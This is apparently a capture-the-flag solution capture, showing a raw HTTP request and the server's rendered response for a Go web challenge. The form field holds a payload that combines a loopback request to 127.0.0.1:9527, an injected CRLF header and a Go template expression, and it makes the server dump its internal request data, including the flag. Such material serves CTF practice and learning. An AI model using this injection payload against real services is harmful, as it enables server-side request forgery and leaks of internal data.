 Raw Params Headers Hex
POST / HTTP/1.1
Host: 118.24.26.82:10043
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://118.24.26.82:10043/
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
Origin: http://118.24.26.82:10043
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
name=http://127.0.0.1:9527/? HTTP/1.1\r\nLogic: {{.MyRequest}}
Raw Headers Hex HTML Render
color: #999;
font-size: 0.8em;
}
</style>
<body>
<h1>这只狗狗是华府家的，代号9527，请给它取个好听的名字吧~</h1>
<div><img src="/static/dog.jpg"/></div>
<strong>就算做不出题也要保持开心呀~</strong>
<h2>Hello Hello {GET /? HTTP/1.1 1 1
map[Accept-Encoding:[gzip] Logic:[{POST / HTTP/1.1 1 1
map[User-Agent:[Mozilla/5.0 (X11; Linux x86_64; rv:70.0)
Gecko/20100101 Firefox/70.0] Dnt:[1]
Accept-Language:[zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2] Origin:[http://118.24.26.82:10043]
Content-Length:[62] Referer:[http://118.24.26.82:10043/]
Upgrade-Insecure-Requests:[1] Cache-Control:[no-cache]
X-Forwarded-Server:[172.17.0.2] Connection:[Keep-Alive]
Accept:[text/html,application/xhtml&amp;#43;xml,application/xml;q
=0.9,*/*;q=0.8] Accept-Encoding:[gzip, deflate]
Content-Type:[application/x-www-form-urlencoded]
Pragma:[no-cache] X-Forwarded-For:[61.131.96.153]
X-Forwarded-Host:[118.24.26.82:10043]] 0xc00037a880
&amp;lt;nil&amp;gt; 62 [] false 118.24.26.82:10043
map[name:[http://127.0.0.1:9527/? HTTP/1.1\r\nLogic:
{{.MyRequest}}]] map[name:[http://127.0.0.1:9527/?
HTTP/1.1\r\nLogic: {{.MyRequest}}]] &amp;lt;nil&amp;gt; map[]
127.0.0.1:38634 / &amp;lt;nil&amp;gt; &amp;lt;nil&amp;gt;
&amp;lt;nil&amp;gt; 0xc00037a8c0} HTTP/1.1]
Flag:[flag{e10adc3949ba59abbe56e057f20f883e}
] User-Agent:[Go-http-client/1.1]] {}
&amp;amp;lt;nil&amp;amp;gt; 0 [] false 127.0.0.1:9527 map[]
map[] &amp;amp;lt;nil&amp;amp;gt; map[] 127.0.0.1:57254 /?
&amp;amp;lt;nil&amp;amp;gt; &amp;amp;lt;nil&amp;amp;gt;
&amp;amp;lt;nil&amp;amp;gt; 0xc0001e1540} HTTP/1.1!!</h2>
<form action="." method="POST">
<input type="text" name="name" />
<input type="submit" />